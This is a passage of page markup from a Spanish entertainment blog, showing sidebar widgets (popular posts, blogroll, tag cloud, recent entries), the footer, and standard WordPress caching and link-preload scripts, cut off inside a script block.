							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2010/03/mejores-cantantes-franceses/" title="Mejores Cantantes y Grupos Franceses [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos Franceses [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/03/cantantes-franceses18-e1665673721596.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos Franceses [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/03/mejores-cantantes-franceses/" title="Mejores Cantantes y Grupos Franceses [Actualizado]" class="bump-view" data-bump-view="tp">Mejores Cantantes y Grupos Franceses [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_084 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_084" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d2b6b3bebba6ba92b3a0beb7b1bda2a0bdb6a7b1b1bbbdbcb7a1fcb1bdbf" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697501ff43ae6
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2021\/03\/365-dni-sinopsis-de-la-pelicula\/":19498};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
